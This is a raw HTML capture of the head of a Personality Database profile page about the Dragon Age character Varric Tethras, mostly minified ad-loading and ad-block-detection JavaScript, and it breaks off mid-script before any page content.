

--- FILE ---
content_type: text/html
request_url: https://www.personality-database.com/profile/7637/varric-tethras-dragon-age-mbti-personality-type
body_size: 25693
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="theme-color" content="#1D2029" />
    <meta http-equiv="Cache-Control" content="no-cache" />
    <meta
      name="apple-itunes-app"
      content="app-id=1614566357, app-argument=pdb://home"
    />
    <meta http-equiv="expires" content="0" />
    <meta http-equiv="pragma" content="no-cache" />
    <meta
      name="naver-site-verification"
      content="9aa5a6cd22b149cd65d3656e8208fc59d0561d7d"
    />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, maximum-scale=1.0"
    />
    <link
      rel="icon"
      href="https://static1.personalitydatabase.net/2/pdb-app-static/1c188ef9/app_static/web_img/favicon.ico"
    />
    <link
      rel="apple-touch-icon"
      href="https://static1.personalitydatabase.net/2/pdb-app-static/3187ab73/app_static/pdb-favicon.svg"
    />
    <link
      rel="apple-touch-icon-precomposed"
      href="https://static1.personalitydatabase.net/2/pdb-app-static/3187ab73/app_static/pdb-favicon.svg"
    />
    <link rel="preconnect" href="https://api.personality-database.com" />
    <link rel="preconnect" href="https://meta.personality-database.com" />
    <link rel="preconnect" href="https://static1.personality-database.com" />
    <link rel="preconnect" href="https://static1.personalitydatabase.net" />
    <link rel="preconnect" href="https://static2.personalitydatabase.net" />
    <link rel="dns-prefetch" href="https://www.personality-database.com" />
    <link
      rel="search"
      type="application/opensearchdescription+xml"
      href="/opensearch.xml"
      title="PDB"
    />
    <link
      rel="stylesheet"
      href="https://static.cheftoondiligord.site/static/assets/style.min.css?t=1762447466"
    />

    <script
      async=""
      src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6085748598470293"
      crossorigin="anonymous"
    ></script>

    <!-- PLACE THIS SCRIPT INSIDE OF YOUR HEAD TAGS BEFORE YOUR PUBFIG.MIN.JS SCRIPT -->
    <!-- prettier-ignore -->
    <script data-cfasync="false" type="text/javascript">
    (()=>{"use strict";var t={175:(t,e,n)=>{n.d(e,{A:()=>c});var r=n(601),o=n.n(r),i=n(314),a=n.n(i)()(o());a.push([t.id,'div._1mbd8ky{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:999999}div._1mbd8ky *{box-sizing:border-box}div._1mbd8ky div._198yzhg{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000}div._1mbd8ky div._198yzhg *:before,div._1mbd8ky div._198yzhg *:after{content:"";display:none}@media screen and (max-width: 479px){div._1mbd8ky div._198yzhg{font-size:13px;width:90%}}@media screen and (min-width: 480px){div._1mbd8ky div._198yzhg{font-size:14px;width:80%}}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg{font-size:14px;width:70%}}@media screen and (min-width: 960px){div._1mbd8ky div._198yzhg{font-size:16px;width:70%}}@media screen and (min-width: 1200px){div._1mbd8ky div._198yzhg{font-size:16px;width:840px}}div._1mbd8ky div._198yzhg header{width:100%;background-color:rgba(0,0,0,0);border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1mbd8ky div._198yzhg header img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1mbd8ky div._198yzhg header h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1mbd8ky div._198yzhg header h2:not(img+*){margin-top:30px}div._1mbd8ky div._198yzhg header span.ggmtgz{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1mbd8ky div._198yzhg header span.ggmtgz:hover{filter:brightness(115%)}div._1mbd8ky div._198yzhg section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:rgba(0,0,0,0)}div._1mbd8ky div._198yzhg section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1mbd8ky div._198yzhg section p:last-of-type{margin:0 0 1.5em 0}div._1mbd8ky div._198yzhg section.ijl1ch{display:block}div._1mbd8ky div._198yzhg section.ijl1ch.v1fx5m{display:none}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2.zl2fp4{color:var(--zl2fp4)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1ogdq5f{text-decoration:var(--_1ogdq5f)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1o7vm1f:visited{color:var(--_1o7vm1f)}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc{display:block;margin:.75em;padding:0}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc p._19ax4ey{max-width:80%;margin:0 auto;padding:0;font-size:.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1mbd8ky div._198yzhg section._1863sjh{display:block}div._1mbd8ky div._198yzhg section._1863sjh.v1fx5m{display:none}div._1mbd8ky div._198yzhg section._1863sjh h4._1uwwg2n{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 .5em .5em}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp{display:flex;margin:1.5em 0}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{flex:1;margin:0 2em 0 0}}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li{padding:.75em;cursor:pointer;background:rgba(0,0,0,.05);font-weight:bold}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li:hover{background:rgba(0,0,0,.075)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li.vm0jvi{color:var(--_13jktuh);background:var(--_1j43n1n)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x.vm0jvi{display:block}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1mbd8ky div._198yzhg section._1863sjh button._1ungsbp{font-size:1em;text-transform:initial}div._1mbd8ky div._198yzhg button._12a8rkv{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#fff;font-size:1.15em;padding:.75em 2em;padding-inline:2em;padding-block:.75em;line-height:normal;background:#40c28a;border:none;border-radius:.25em;box-shadow:none}div._1mbd8ky div._198yzhg button._12a8rkv:hover{filter:brightness(115%);box-shadow:none}div._1mbd8ky div._198yzhg a._1ad7ks0{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1mbd8ky div._198yzhg a._1ad7ks0 img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1szoe3t))}',""]);const c=a},314:t=>{t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var s=this[c][0];null!=s&&(a[s]=!0)}for(var l=0;l<t.length;l++){var u=[].concat(t[l]);r&&a[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),o&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=o):u[4]="".concat(o)),e.push(u))}},e}},601:t=>{t.exports=function(t){return t[1]}},72:t=>{var e=[];function n(t){for(var n=-1,r=0;r<e.length;r++)if(e[r].identifier===t){n=r;break}return n}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var s=t[c],l=r.base?s[0]+r.base:s[0],u=i[l]||0,d="".concat(l," ").concat(u);i[l]=u+1;var f=n(d),h={css:s[1],media:s[2],sourceMap:s[3],supports:s[4],layer:s[5]};if(-1!==f)e[f].references++,e[f].updater(h);else{var p=o(h,r);r.byIndex=c,e.splice(c,0,{identifier:d,updater:p,references:1})}a.push(d)}return a}function o(t,e){var n=e.domAPI(e);n.update(t);return function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;n.update(t=e)}else n.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=n(i[a]);e[c].references--}for(var s=r(t,o),l=0;l<i.length;l++){var u=n(i[l]);0===e[u].references&&(e[u].updater(),e.splice(u,1))}i=s}}},659:t=>{var e={};t.exports=function(t,n){var r=function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},540:t=>{t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},56:(t,e,n)=>{t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},825:t=>{t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var e=t.insertStyleElement(t);return{update:function(n){!function(t,e,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var o=void 0!==n.layer;o&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,o&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+=`\n/*# sourceMappingURL=data:application/json;base64,`.concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleTagTransform(r,t,e.options)}(e,t,n)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(e)}}}},113:t=>{t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.nc=void 0;const r={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let o;const i=new Uint8Array(16);function a(){if(!o&&(o="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!o))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return o(i)}const c=[];for(let t=0;t<256;++t)c.push((t+256).toString(16).slice(1));function s(t,e=0){return c[t[e+0]]+c[t[e+1]]+c[t[e+2]]+c[t[e+3]]+"-"+c[t[e+4]]+c[t[e+5]]+"-"+c[t[e+6]]+c[t[e+7]]+"-"+c[t[e+8]]+c[t[e+9]]+"-"+c[t[e+10]]+c[t[e+11]]+c[t[e+12]]+c[t[e+13]]+c[t[e+14]]+c[t[e+15]]}const l=function(t,e,n){if(r.randomUUID&&!e&&!t)return r.randomUUID();const o=(t=t||{}).random||(t.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=o[t];return e}return s(o)};var u=n(72),d=n.n(u),f=n(825),h=n.n(f),p=n(659),v=n.n(p),m=n(56),y=n.n(m),g=n(540),b=n.n(g),w=n(113),x=n.n(w),k=n(175),L={};L.styleTagTransform=x(),L.setAttributes=y(),L.insert=v().bind(null,"head"),L.domAPI=h(),L.insertStyleElement=b();d()(k.A,L);k.A&&k.A.locals&&k.A.locals;function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}function C(){C=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new T(r||[]);return o(a,"_invoke",{value:A(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(_([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function S(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==E(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function A(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=I(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function I(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,I(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function P(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function Y(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(P,this),this.reset(!0)}function _(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(E(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},S(j.prototype),l(j.prototype,c,(function(){return this})),e.AsyncIterator=j,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new j(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=_,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(Y),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),Y(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;Y(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:_(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function S(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function j(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){S(i,r,o,a,c,"next",t)}function c(t){S(i,r,o,a,c,"throw",t)}a(void 0)}))}}var A="ZnMtYWRiLWVycg",I=function(){var t=j(C().mark((function t(){var e,n,r,o,i;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(document.body){t.next=3;break}return t.next=3,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 3:for(e=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],(n=document.createElement("div")).textContent=Math.random().toString(),n.setAttribute(atob("ZGF0YS1mcmVlc3Rhci1hZA=="),Math.random().toString()),r=0;r<e.length;r++)n.classList.add(atob(e[r]));if(n.style.display="block",document.body.appendChild(n),o=window.getComputedStyle(n),i=null==o?void 0:o.display,n.remove(),"none"!==i){t.next=15;break}throw new Error(A);case 15:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),P=function(){var t=j(C().mark((function t(e){var n,r=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=r.length>1&&void 0!==r[1]&&r[1],t.abrupt("return",new Promise((function(t,r){var o=document.createElement("script");try{o.src=e,o.addEventListener("load",(function(){n?T(e,t,r):t()})),o.addEventListener("error",(function(){r(A)})),document.head.appendChild(o)}catch(t){r(t)}finally{o.remove()}})));case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),Y=function(){var t=j(C().mark((function t(){var e,n=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.length>0&&void 0!==n[0]?n[0]:atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw"),t.abrupt("return",new Promise((function(t,n){var r=encodeURIComponent((new Date).toISOString().split("Z")[0]),o=document.createElement("img");o.src="".concat(e,"?x=").concat(r),o.onload=j(C().mark((function r(){return C().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,T(e,t,n);case 2:t(),o.remove();case 4:case"end":return r.stop()}}),r)}))),o.onerror=function(){n(A),o.remove()},document.body.appendChild(o)})));case 2:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),T=function(){var t=j(C().mark((function t(e,n,r){var o,i,a,c;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch(e);case 3:o=t.sent,i=null==o?void 0:o.redirected,a=null==o?void 0:o.url,c=!!a&&a!==e,i||c?r(A):n(),t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),r(A);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(e,n,r){return t.apply(this,arguments)}}();function _(t){return _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_(t)}function z(){z=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new P(r||[]);return o(a,"_invoke",{value:S(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(Y([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function E(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function C(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==_(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=j(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function j(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,j(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function I(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function P(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function Y(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(_(e)+" is not iterable")}return 